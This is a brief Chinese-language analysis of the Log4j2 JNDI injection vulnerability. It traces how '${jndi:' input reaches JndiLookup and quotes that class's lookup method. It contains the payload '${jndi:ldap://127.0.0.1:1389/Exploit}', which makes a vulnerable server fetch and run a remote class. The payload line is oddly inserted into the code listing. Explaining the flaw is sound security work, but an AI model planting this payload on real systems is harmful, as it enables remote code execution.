 JNDI加载类可受用户输入影响
Log4j2在识别输入的${前缀后进行字符替换操作
本次漏洞的触发方式是使用 jndi: 关键字来触发 JNDI 注入漏洞，对于 jndi: 关键字的
处理类为org.apache.logging.log4j.core.lookup.JndiLookup
在此处理类的lookup方法中使用了JndiManager 来支持 JNDI 的查询功能
* @return The String value of the JNDI resource.
*/
${jndi:ldap://127.0.0.1:1389/Exploit}
@Override
public String lookup(final LogEvent event, final String key) {
if (key == null) {
return null;
}
final String jndiName = convertJndiName(key);
try (final JndiManager jndiManager = JndiManager.getDefaultManager()) {
return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null);
} catch (final NamingException e) {
LOGGER.warn(LOOKUP, s: "Error looking up JNDI resource [{}].", jndiName, e);
return null;
}
}